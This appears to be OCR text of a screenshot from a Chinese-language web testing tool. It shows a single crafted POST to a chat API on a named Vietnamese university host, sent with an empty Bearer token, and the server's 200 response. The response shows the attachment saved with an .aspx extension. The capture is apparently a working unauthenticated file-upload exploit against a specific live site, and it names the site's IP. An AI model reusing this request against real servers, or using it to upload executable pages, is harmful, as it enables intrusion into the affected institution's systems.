 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /UniPublicAPI/Chat/MessageCreate?Code=1&id=1x&Content_mess=123&Sender_id=123a&
Recipient_id=123a&Dialog_id=11&Attachment=123&Date_sent=2024-07-03T12:38:53&
Is_Seen=false HTTP/1.1
2 Host ? : study.hmtu.edu.vn
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
4 Accept-Encoding: gzip, deflate
5 Authorization: Bearer
6 Content-Type: multipart/form-data;
boundary=---------------------------244742243437626282553191013984
7 Origin: null
8 sec-ch-ua-platform: "Windows"
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.0.0 Safari/537.36 OpenWave/93.4.3797.32
11 Upgrade-Insecure-Requests: 1
12 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
13 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not=A?Brand";v="24"
Responses 271bytes / 442ms 美化 请输入定位响应 详情
远端地址:220.231.117.85:80; 响应
时间:442ms; 总耗时:1051ms; URL:
http://study.hmtu.edu.vn/UniPu...
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Wed, 03 Jul 2024 07:03:35 GMT
10 Content-Length: 271
11
12 [
13 {
14 "id": 113,
15 "Content_mess": "123",
16 "Sender_id": "123a",
17 "Recipient_id": "123a",
18 "Dialog_id": 11,
19 "Attachment": "123.aspx03072024_020335.aspx",
20 "Date_sent": "2024-07-03T12:38:53",
21 "Is_Seen": null,
22 "svDialog": null
23 }
24 ]